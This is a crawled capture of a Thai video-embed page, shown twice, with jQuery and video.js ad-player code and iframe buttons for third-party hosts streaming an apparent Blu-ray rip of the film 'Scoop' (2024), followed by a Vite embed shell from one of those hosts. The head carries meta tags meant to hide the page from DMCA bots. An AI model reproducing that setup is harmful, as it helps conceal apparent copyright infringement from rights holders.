

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dvdth.com/video-uploader/v/3461299092
body_size: 3110
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="kB4rgeeoJX36SyDipXr8En8MNrspeNTy2zEg3zSX">

    <!-- Block search engines and DMCA bots -->
    <meta name="robots" content="noindex, nofollow, noimageindex">
    <meta name="googlebot" content="noindex, nofollow">
    <meta name="DMCA-Bot" content="noindex, nofollow">
    <meta name="BingBOT" content="noindex, nofollow">
    <meta name="Slurp" content="noindex, nofollow">
    <meta name="ia_archiver" content="noindex, nofollow">

    <title>Video Uploader</title>

    <!-- Scripts -->

    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
    <link href="https://vjs.zencdn.net/7.20.3/video-js.css" rel="stylesheet" />

    <!-- Styles -->
    <link href="https://dvdth.com/video-uploader/public//css/app.css" rel="stylesheet">
    <style>
    html,
    body {
        margin: 0;
        padding: 0;
        overflow: hidden;
        height: 100%;
    }

    .vjs-control-bar {
        display: none !important;
    }

    .card {
        border: 0px;
        height: 100vh;
    }

    .py-4 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        background: black;
    }

    .button-wrapper {
        position: absolute;
        z-index: 100;
        display: flex;
        flex-direction: column;
        margin: 10px;
        right: 40px;
    }

    .custom-container {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-right: auto;
        margin-left: auto;
    }

    body {
        overflow: hidden !important;
    }

    .vjs-big-play-button {
        left: 50% !important;
        top: 50% !important;
        position: fixed !important;
        transform: translate(-50%, -50%);
        border-radius: 1.9em !important;
    }

    /* Video Player Fullscreen Styles */
    .video-player-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: #000;
        z-index: 10;
    }

    .video-js {
        width: 100% !important;
        height: calc(100% - 60px) !important;
        position: absolute;
        top: 0;
        left: 0;
    }

    .vjs-tech {
        position: absolute !important;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }

    /* Main Video Container */
    #show-video {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
    }

    #iframe, #iframe iframe {
        width: 100%;
        height: calc(100% - 60px);
        border: none;
        position: absolute;
        top: 0;
        left: 0;
    }

    /* ปรับปรุงส่วนของ Server Buttons */
    .server-buttons {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 99;
        padding: 10px 15px;
        background-color: rgba(0, 0, 0, 0.7);
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        gap: 10px;
    }

    .server-buttons .btn {
        flex: 1;
        min-width: 100px;
        max-width: 200px;
        padding: 8px 12px;
        font-size: 14px;
        opacity: 0.9;
        transition: all 0.3s ease;
    }

    .server-buttons .btn:hover {
        opacity: 1;
        transform: scale(1.05);
    }

    /* ปุ่มข้ามโฆษณา */
    .skip-btn {
        color: #fff;
        background-color: #222;
        border-color: #151515;
        padding: 8px 12px;
        line-height: 20px;
        font-size: 14px;
        opacity: .9;
    }

    /* ปุ่มสมัครสมาชิก */
    .subscribe-btn {
        margin-top: 10px;
    }

    /* ปรับขนาดปุ่มสำหรับมือถือ */
    @media (max-width: 768px) {
        .server-buttons {
            padding: 5px;
            gap: 5px;
        }
        
        .server-buttons .btn {
            min-width: 80px;
            padding: 5px 8px;
            font-size: 12px;
        }

        .button-wrapper {
            right: 20px;
            margin: 5px;
        }

        .skip-btn, .subscribe-btn {
            padding: 5px 8px;
            font-size: 12px;
        }
    }

    /* ส่วนโฆษณา */
    .full-width {
        width: 100%;
        height: 100vh;
    }

    .ad-view {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: #000;
    }
</style>

</head>

<body>
    <div id="app">
        <main class="py-4">
            <div class="video-player-container">
    <!-- ส่วนของโฆษณา -->
    <div class="row overflow-hidden d-none">
        <div id="ad-view1" class="ad-view d-none">
            <div class="button-wrapper">
                                <button id="btnSkip1" class="btn btn-success skip-btn" disabled>ข้ามโฆษณา <span
                        id="skip_time1">5</span></button>
            </div>
            <div class="full-width">
                <a href="javascript:void(0);">
                    <video class="video-js w-100" id="vid1" playsinline controls>
                        <source src="" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </a>
            </div>
        </div>
        <div id="ad-view2" class="ad-view d-none">
            <div class="button-wrapper">
                                <button id="btnSkip2" class="btn btn-success skip-btn" disabled>ข้ามโฆษณา <span
                        id="skip_time2">5</span></button>
            </div>
            <div class="full-width">
                <a href="javascript:void(0);">
                    <video class="video-js w-100" id="vid2" playsinline controls>
                        <source src="" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </a>
            </div>
        </div>
        <div id="ad-view3" class="ad-view d-none">
            <div class="button-wrapper">
                                <button id="btnSkip3" class="btn btn-success skip-btn" disabled>ข้ามโฆษณา <span
                        id="skip_time3">5</span></button>
            </div>
            <div class="full-width">
                <a href="javascript:void(0);">
                    <video class="video-js w-100" id="vid3" playsinline controls>
                        <source src="" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </a>
            </div>
        </div>
    </div>

    <!-- ส่วนของ Video Player หลัก -->
    <div id="show-video" class="">
        <!-- ใส่ iframe ก่อนปุ่มเพื่อให้มีลำดับ z-index ที่ถูกต้อง -->
        <div id="iframe">
            <iframe src="#" frameborder="0" allowfullscreen></iframe>
        </div>
        
        <!-- ปุ่มเลือก Server -->
        <div class="server-buttons">
                        <button id="server-1" class="btn btn-primary video-link" data-url="https://byselapuix.com/e/fbzxd5579sxz/Scoopสกู๊ปสะเทือนโลก(2024)Bluray.mp4">ตัวเล่นหลัก</button>
                                    <button id="server-2" class="btn btn-primary video-link" data-url="https://short.icu/sHxmrw6Zf">สำรอง 1</button>
                                    <button id="server-3" class="btn btn-primary video-link" data-url="https://vinovo.to/e/9qn56wjvb6q340">สำรอง 2</button>
                                    <button id="server-4" class="btn btn-primary video-link" data-url="https://streamtape.com/e/264oreRmMbux7D">สำรอง 3</button>
                    </div>
    </div>
</div>
        </main>
    </div>
</body>
<script src="https://code.jquery.com/jquery-3.6.3.min.js"
    integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script>
<script src="https://vjs.zencdn.net/7.20.3/video.min.js"></script>
<script src="https://dvdth.com/video-uploader/public//js/app.js" defer></script>
<script>
    let videoAd = {"id":3,"user_id":3,"use_ads_1":0,"ads_video_1":null,"ads_video_link_1":null,"ads_video_skip_time_1":5,"use_ads_2":0,"ads_video_2":null,"ads_video_link_2":null,"ads_video_skip_time_2":5,"use_ads_3":0,"ads_video_3":null,"ads_video_link_3":null,"ads_video_skip_time_3":5,"created_at":"2023-02-07T07:32:31.000000Z","updated_at":"2025-04-15T13:19:48.000000Z","attachment_file_full_path1":"","attachment_file_full_path2":"","attachment_file_full_path3":""};
    var player1, player2, player3 = "";
    var height = window.innerHeight;
    
    $(document).ready(function() {
        // Initialize video players
        initialAds();

        // Handle skip button clicks
        $(document).on('click', '#btnSkip1', function(){
            player1.pause();
            video1end();
        });
        $(document).on('click', '#btnSkip2', function(){
            player2.pause();
            video2end();
        });
        $(document).on('click', '#btnSkip3', function(){
            player3.pause();
            video3end();
        });

        // Handle server button clicks
        $(document).on('click', '.video-link', function() {
            let url = $(this).data('url');
            $('#iframe iframe').attr('src', url);
            
            // ไฮไลต์ปุ่มที่ถูกเลือก
            $('.video-link').removeClass('btn-success').addClass('btn-primary');
            $(this).removeClass('btn-primary').addClass('btn-success');
        });

        // Initialize
        initialAds();
        
        // Handle window resize
        function adjustLayout() {
            const windowHeight = $(window).height();
            const controlsHeight = $('.server-buttons').outerHeight() || 60;
            const videoHeight = windowHeight - controlsHeight;
            
            $('.video-js, #iframe, #iframe iframe').height(videoHeight);
            $('.full-width, .vjs-tech').height(windowHeight);
        }
        
        $(window).resize(adjustLayout).trigger('resize');
        
        // เลือก Server แรกโดยอัตโนมัติถ้ามี
        if($('.video-link').length > 0) {
            $('.video-link').first().trigger('click');
        }
    });

    function initialAds(){
        if(videoAd.use_ads_1){
            player1 = videojs('vid1');
            player1.on('play', function() {
                $('#vid1').parent().attr('href', videoAd.ads_video_link_1).attr('target', '_blank');
                if(videoAd.ads_video_skip_time_1){
                    let skip1 = videoAd.ads_video_skip_time_1;
                    const adInterval1 = setInterval(() => {
                        skip1--;                    
                        if(player1.currentTime() > videoAd.ads_video_skip_time_1){
                            clearInterval(adInterval1);                            
                            $('#btnSkip1').prop('disabled',false);
                        }else{
                            if(skip1 > 0){
                                $('#skip_time1').text(skip1);
                            }else{
                                $('#skip_time1').text("");
                            }
                        }                            
                    }, 1000);
                }
            });
            player1.on('ended', function() {
                this.dispose();
                video1end();
            });
            setPlayer1Ready();
        }
        if(videoAd.use_ads_2){
            player2 = videojs('vid2');
            player2.on('play', function() {
                $('#vid2').parent().attr('href', videoAd.ads_video_link_2).attr('target', '_blank');
                if(videoAd.ads_video_skip_time_2){
                    let skip2 = videoAd.ads_video_skip_time_2;
                    const adInterval2 = setInterval(() => {
                        skip2--;                    
                        if(player2.currentTime() > videoAd.ads_video_skip_time_2){
                            clearInterval(adInterval2);                            
                            $('#btnSkip2').prop('disabled',false);
                        }else{
                            if(skip2 > 0){
                                $('#skip_time2').text(skip2);
                            }else{
                                $('#skip_time2').text("");
                            }
                        }                            
                    }, 1000);
                }
            });
            player2.on('ended', function() {
                this.dispose();
                video2end();
            });
            if(!videoAd.use_ads_1){
                setPlayer2Ready();
            }
        }
        if(videoAd.use_ads_3){
            player3 = videojs('vid3');
            player3.on('play', function() {
                $('#vid3').parent().attr('href', videoAd.ads_video_link_3).attr('target', '_blank');
                if(videoAd.ads_video_skip_time_3){
                    let skip3 = videoAd.ads_video_skip_time_3;
                    const adInterval3 = setInterval(() => {
                        skip3--;                    
                        if(player3.currentTime() > videoAd.ads_video_skip_time_3){
                            clearInterval(adInterval3);                            
                            $('#btnSkip3').prop('disabled',false);
                        }else{
                            if(skip3 > 0){
                                $('#skip_time3').text(skip3);
                            }else{
                                $('#skip_time3').text("");
                            }
                        }                            
                    }, 1000);
                }
            });
            player3.on('ended', function() {
                this.dispose();
                video3end();
            });
            if(!videoAd.use_ads_1 && !videoAd.use_ads_2){
                setPlayer3Ready();
            }
        }
        if(!videoAd.use_ads_1 && !videoAd.use_ads_2  && !videoAd.use_ads_3 ){
            showVideo();
        }        
        $('.full-width').height(height);  
        $('.vjs-tech').height(height);      
        $('#iframe iframe').height(height - 60);
    }

    function video1end(){
        $('#ad-view1').addClass('d-none');
        if(videoAd.use_ads_2){
            $('#ad-view2').removeClass('d-none');
            setPlayer2Ready();
        }else if(videoAd.use_ads_3){
            $('#ad-view3').removeClass('d-none');
            setPlayer3Ready();
        }else{
            $('#show-video').removeClass('d-none');
            showVideo();
        }
    }

    function video2end(){
        $('#ad-view2').addClass('d-none');
        if(videoAd.use_ads_3){
            $('#ad-view3').removeClass('d-none');
            setPlayer3Ready();
        }else{
            $('#show-video').removeClass('d-none');
            showVideo();
        }
    }

    function video3end(){
        $('#ad-view3').addClass('d-none');
        $('#show-video').removeClass('d-none');
        showVideo();
    }

    function setPlayer1Ready(){
        player1.ready(function() {
            setTimeout(function() {
                player1.fluid('true');
            }, 1000);
        });
    }

    function setPlayer2Ready(){
        player2.ready(function() {
            setTimeout(function() {
                player2.fluid('true');
                if(mobileCheck()){
                    player2.play();
                }
            }, 1000);
        });
    }

    function setPlayer3Ready(){
        player3.ready(function() {
            setTimeout(function() {
                player3.fluid('true');
                if(mobileCheck()){
                    player3.play();
                }
            }, 1000);
        });
    }

    function showVideo(){
        let url = $('#server-1').data('url');
        if(!url){
            url = $('#server-2').data('url');
        }
        if(!url){
            url = $('#server-3').data('url');
        }
        if(!url){
            url = $('#server-4').data('url');
        }
        
        $('#iframe iframe').attr('src', url);
    }

    function mobileCheck() {
        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
            return false;
        }else{
            return true;
        }
    }
</script>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dvdth.com/video-uploader/v/3461299092
body_size: 3110
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="kB4rgeeoJX36SyDipXr8En8MNrspeNTy2zEg3zSX">

    <!-- Block search engines and DMCA bots -->
    <meta name="robots" content="noindex, nofollow, noimageindex">
    <meta name="googlebot" content="noindex, nofollow">
    <meta name="DMCA-Bot" content="noindex, nofollow">
    <meta name="BingBOT" content="noindex, nofollow">
    <meta name="Slurp" content="noindex, nofollow">
    <meta name="ia_archiver" content="noindex, nofollow">

    <title>Video Uploader</title>

    <!-- Scripts -->

    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
    <link href="https://vjs.zencdn.net/7.20.3/video-js.css" rel="stylesheet" />

    <!-- Styles -->
    <link href="https://dvdth.com/video-uploader/public//css/app.css" rel="stylesheet">
    <style>
    html,
    body {
        margin: 0;
        padding: 0;
        overflow: hidden;
        height: 100%;
    }

    .vjs-control-bar {
        display: none !important;
    }

    .card {
        border: 0px;
        height: 100vh;
    }

    .py-4 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        background: black;
    }

    .button-wrapper {
        position: absolute;
        z-index: 100;
        display: flex;
        flex-direction: column;
        margin: 10px;
        right: 40px;
    }

    .custom-container {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-right: auto;
        margin-left: auto;
    }

    body {
        overflow: hidden !important;
    }

    .vjs-big-play-button {
        left: 50% !important;
        top: 50% !important;
        position: fixed !important;
        transform: translate(-50%, -50%);
        border-radius: 1.9em !important;
    }

    /* Video Player Fullscreen Styles */
    .video-player-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: #000;
        z-index: 10;
    }

    .video-js {
        width: 100% !important;
        height: calc(100% - 60px) !important;
        position: absolute;
        top: 0;
        left: 0;
    }

    .vjs-tech {
        position: absolute !important;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }

    /* Main Video Container */
    #show-video {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
    }

    #iframe, #iframe iframe {
        width: 100%;
        height: calc(100% - 60px);
        border: none;
        position: absolute;
        top: 0;
        left: 0;
    }

    /* ปรับปรุงส่วนของ Server Buttons */
    .server-buttons {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 99;
        padding: 10px 15px;
        background-color: rgba(0, 0, 0, 0.7);
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        gap: 10px;
    }

    .server-buttons .btn {
        flex: 1;
        min-width: 100px;
        max-width: 200px;
        padding: 8px 12px;
        font-size: 14px;
        opacity: 0.9;
        transition: all 0.3s ease;
    }

    .server-buttons .btn:hover {
        opacity: 1;
        transform: scale(1.05);
    }

    /* ปุ่มข้ามโฆษณา */
    .skip-btn {
        color: #fff;
        background-color: #222;
        border-color: #151515;
        padding: 8px 12px;
        line-height: 20px;
        font-size: 14px;
        opacity: .9;
    }

    /* ปุ่มสมัครสมาชิก */
    .subscribe-btn {
        margin-top: 10px;
    }

    /* ปรับขนาดปุ่มสำหรับมือถือ */
    @media (max-width: 768px) {
        .server-buttons {
            padding: 5px;
            gap: 5px;
        }
        
        .server-buttons .btn {
            min-width: 80px;
            padding: 5px 8px;
            font-size: 12px;
        }

        .button-wrapper {
            right: 20px;
            margin: 5px;
        }

        .skip-btn, .subscribe-btn {
            padding: 5px 8px;
            font-size: 12px;
        }
    }

    /* ส่วนโฆษณา */
    .full-width {
        width: 100%;
        height: 100vh;
    }

    .ad-view {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: #000;
    }
</style>

</head>

<body>
    <div id="app">
        <main class="py-4">
            <div class="video-player-container">
    <!-- ส่วนของโฆษณา -->
    <div class="row overflow-hidden d-none">
        <div id="ad-view1" class="ad-view d-none">
            <div class="button-wrapper">
                                <button id="btnSkip1" class="btn btn-success skip-btn" disabled>ข้ามโฆษณา <span
                        id="skip_time1">5</span></button>
            </div>
            <div class="full-width">
                <a href="javascript:void(0);">
                    <video class="video-js w-100" id="vid1" playsinline controls>
                        <source src="" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </a>
            </div>
        </div>
        <div id="ad-view2" class="ad-view d-none">
            <div class="button-wrapper">
                                <button id="btnSkip2" class="btn btn-success skip-btn" disabled>ข้ามโฆษณา <span
                        id="skip_time2">5</span></button>
            </div>
            <div class="full-width">
                <a href="javascript:void(0);">
                    <video class="video-js w-100" id="vid2" playsinline controls>
                        <source src="" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </a>
            </div>
        </div>
        <div id="ad-view3" class="ad-view d-none">
            <div class="button-wrapper">
                                <button id="btnSkip3" class="btn btn-success skip-btn" disabled>ข้ามโฆษณา <span
                        id="skip_time3">5</span></button>
            </div>
            <div class="full-width">
                <a href="javascript:void(0);">
                    <video class="video-js w-100" id="vid3" playsinline controls>
                        <source src="" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </a>
            </div>
        </div>
    </div>

    <!-- ส่วนของ Video Player หลัก -->
    <div id="show-video" class="">
        <!-- ใส่ iframe ก่อนปุ่มเพื่อให้มีลำดับ z-index ที่ถูกต้อง -->
        <div id="iframe">
            <iframe src="#" frameborder="0" allowfullscreen></iframe>
        </div>
        
        <!-- ปุ่มเลือก Server -->
        <div class="server-buttons">
                        <button id="server-1" class="btn btn-primary video-link" data-url="https://byselapuix.com/e/fbzxd5579sxz/Scoopสกู๊ปสะเทือนโลก(2024)Bluray.mp4">ตัวเล่นหลัก</button>
                                    <button id="server-2" class="btn btn-primary video-link" data-url="https://short.icu/sHxmrw6Zf">สำรอง 1</button>
                                    <button id="server-3" class="btn btn-primary video-link" data-url="https://vinovo.to/e/9qn56wjvb6q340">สำรอง 2</button>
                                    <button id="server-4" class="btn btn-primary video-link" data-url="https://streamtape.com/e/264oreRmMbux7D">สำรอง 3</button>
                    </div>
    </div>
</div>
        </main>
    </div>
</body>
<script src="https://code.jquery.com/jquery-3.6.3.min.js"
    integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script>
<script src="https://vjs.zencdn.net/7.20.3/video.min.js"></script>
<script src="https://dvdth.com/video-uploader/public//js/app.js" defer></script>
<script>
    let videoAd = {"id":3,"user_id":3,"use_ads_1":0,"ads_video_1":null,"ads_video_link_1":null,"ads_video_skip_time_1":5,"use_ads_2":0,"ads_video_2":null,"ads_video_link_2":null,"ads_video_skip_time_2":5,"use_ads_3":0,"ads_video_3":null,"ads_video_link_3":null,"ads_video_skip_time_3":5,"created_at":"2023-02-07T07:32:31.000000Z","updated_at":"2025-04-15T13:19:48.000000Z","attachment_file_full_path1":"","attachment_file_full_path2":"","attachment_file_full_path3":""};
    var player1, player2, player3 = "";
    var height = window.innerHeight;
    
    $(document).ready(function() {
        // Initialize video players
        initialAds();

        // Handle skip button clicks
        $(document).on('click', '#btnSkip1', function(){
            player1.pause();
            video1end();
        });
        $(document).on('click', '#btnSkip2', function(){
            player2.pause();
            video2end();
        });
        $(document).on('click', '#btnSkip3', function(){
            player3.pause();
            video3end();
        });

        // Handle server button clicks
        $(document).on('click', '.video-link', function() {
            let url = $(this).data('url');
            $('#iframe iframe').attr('src', url);
            
            // ไฮไลต์ปุ่มที่ถูกเลือก
            $('.video-link').removeClass('btn-success').addClass('btn-primary');
            $(this).removeClass('btn-primary').addClass('btn-success');
        });

        // Initialize
        initialAds();
        
        // Handle window resize
        function adjustLayout() {
            const windowHeight = $(window).height();
            const controlsHeight = $('.server-buttons').outerHeight() || 60;
            const videoHeight = windowHeight - controlsHeight;
            
            $('.video-js, #iframe, #iframe iframe').height(videoHeight);
            $('.full-width, .vjs-tech').height(windowHeight);
        }
        
        $(window).resize(adjustLayout).trigger('resize');
        
        // เลือก Server แรกโดยอัตโนมัติถ้ามี
        if($('.video-link').length > 0) {
            $('.video-link').first().trigger('click');
        }
    });

    function initialAds(){
        if(videoAd.use_ads_1){
            player1 = videojs('vid1');
            player1.on('play', function() {
                $('#vid1').parent().attr('href', videoAd.ads_video_link_1).attr('target', '_blank');
                if(videoAd.ads_video_skip_time_1){
                    let skip1 = videoAd.ads_video_skip_time_1;
                    const adInterval1 = setInterval(() => {
                        skip1--;                    
                        if(player1.currentTime() > videoAd.ads_video_skip_time_1){
                            clearInterval(adInterval1);                            
                            $('#btnSkip1').prop('disabled',false);
                        }else{
                            if(skip1 > 0){
                                $('#skip_time1').text(skip1);
                            }else{
                                $('#skip_time1').text("");
                            }
                        }                            
                    }, 1000);
                }
            });
            player1.on('ended', function() {
                this.dispose();
                video1end();
            });
            setPlayer1Ready();
        }
        if(videoAd.use_ads_2){
            player2 = videojs('vid2');
            player2.on('play', function() {
                $('#vid2').parent().attr('href', videoAd.ads_video_link_2).attr('target', '_blank');
                if(videoAd.ads_video_skip_time_2){
                    let skip2 = videoAd.ads_video_skip_time_2;
                    const adInterval2 = setInterval(() => {
                        skip2--;                    
                        if(player2.currentTime() > videoAd.ads_video_skip_time_2){
                            clearInterval(adInterval2);                            
                            $('#btnSkip2').prop('disabled',false);
                        }else{
                            if(skip2 > 0){
                                $('#skip_time2').text(skip2);
                            }else{
                                $('#skip_time2').text("");
                            }
                        }                            
                    }, 1000);
                }
            });
            player2.on('ended', function() {
                this.dispose();
                video2end();
            });
            if(!videoAd.use_ads_1){
                setPlayer2Ready();
            }
        }
        if(videoAd.use_ads_3){
            player3 = videojs('vid3');
            player3.on('play', function() {
                $('#vid3').parent().attr('href', videoAd.ads_video_link_3).attr('target', '_blank');
                if(videoAd.ads_video_skip_time_3){
                    let skip3 = videoAd.ads_video_skip_time_3;
                    const adInterval3 = setInterval(() => {
                        skip3--;                    
                        if(player3.currentTime() > videoAd.ads_video_skip_time_3){
                            clearInterval(adInterval3);                            
                            $('#btnSkip3').prop('disabled',false);
                        }else{
                            if(skip3 > 0){
                                $('#skip_time3').text(skip3);
                            }else{
                                $('#skip_time3').text("");
                            }
                        }                            
                    }, 1000);
                }
            });
            player3.on('ended', function() {
                this.dispose();
                video3end();
            });
            if(!videoAd.use_ads_1 && !videoAd.use_ads_2){
                setPlayer3Ready();
            }
        }
        if(!videoAd.use_ads_1 && !videoAd.use_ads_2  && !videoAd.use_ads_3 ){
            showVideo();
        }        
        $('.full-width').height(height);  
        $('.vjs-tech').height(height);      
        $('#iframe iframe').height(height - 60);
    }

    function video1end(){
        $('#ad-view1').addClass('d-none');
        if(videoAd.use_ads_2){
            $('#ad-view2').removeClass('d-none');
            setPlayer2Ready();
        }else if(videoAd.use_ads_3){
            $('#ad-view3').removeClass('d-none');
            setPlayer3Ready();
        }else{
            $('#show-video').removeClass('d-none');
            showVideo();
        }
    }

    function video2end(){
        $('#ad-view2').addClass('d-none');
        if(videoAd.use_ads_3){
            $('#ad-view3').removeClass('d-none');
            setPlayer3Ready();
        }else{
            $('#show-video').removeClass('d-none');
            showVideo();
        }
    }

    function video3end(){
        $('#ad-view3').addClass('d-none');
        $('#show-video').removeClass('d-none');
        showVideo();
    }

    function setPlayer1Ready(){
        player1.ready(function() {
            setTimeout(function() {
                player1.fluid('true');
            }, 1000);
        });
    }

    function setPlayer2Ready(){
        player2.ready(function() {
            setTimeout(function() {
                player2.fluid('true');
                if(mobileCheck()){
                    player2.play();
                }
            }, 1000);
        });
    }

    function setPlayer3Ready(){
        player3.ready(function() {
            setTimeout(function() {
                player3.fluid('true');
                if(mobileCheck()){
                    player3.play();
                }
            }, 1000);
        });
    }

    function showVideo(){
        let url = $('#server-1').data('url');
        if(!url){
            url = $('#server-2').data('url');
        }
        if(!url){
            url = $('#server-3').data('url');
        }
        if(!url){
            url = $('#server-4').data('url');
        }
        
        $('#iframe iframe').attr('src', url);
    }

    function mobileCheck() {
        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
            return false;
        }else{
            return true;
        }
    }
</script>

</html>

--- FILE ---
content_type: text/html
request_url: https://byselapuix.com/e/fbzxd5579sxz/Scoop%E0%B8%AA%E0%B8%81%E0%B8%B9%E0%B9%8A%E0%B8%9B%E0%B8%AA%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%81(2024)Bluray.mp4
body_size: 1187
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-BfMHPzsK.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-CZLCJzEo.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Bgynxpuq.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-Dm9UboeO.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-DYsom-Ep.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
